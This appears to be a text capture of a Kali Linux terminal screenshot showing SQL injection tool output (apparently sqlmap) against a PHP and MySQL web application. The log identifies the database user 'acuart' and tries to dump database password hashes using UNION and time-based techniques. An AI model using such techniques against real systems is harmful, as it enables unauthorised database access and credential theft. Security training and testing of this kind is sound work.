 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[02:04:27] [INFO] fetching current user
current user: 'acuart@localhost'
[02:04:28] [INFO] fetching database users password hashes
[02:04:28] [WARNING] potential permission problems detected ('command denied')
[02:04:29] [WARNING] something went wrong with full UNION technique (could be because of limitation on ret
rieved number of entries). Falling back to partial UNION technique
[02:04:29] [WARNING] the SQL query provided does not return any output
[02:04:30] [WARNING] the SQL query provided does not return any output
[02:04:30] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-c
ast' or switch '--hex'
[02:04:31] [WARNING] the SQL query provided does not return any output
[02:04:32] [WARNING] the SQL query provided does not return any output
[02:04:32] [INFO] fetching database users
[02:04:32] [INFO] fetching number of password hashes for user 'acuart'
[02:04:32] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for fast
er data retrieval
[02:04:32] [INFO] retrieved:
[02:04:33] [WARNING] time-based comparison requires larger statistical model, please wait............. (do
ne)
[02:04:37] [WARNING] it is very important to not stress the network connection during usage of time-based
payloads to prevent potential disruptions
[02:04:37] [INFO] retrieved: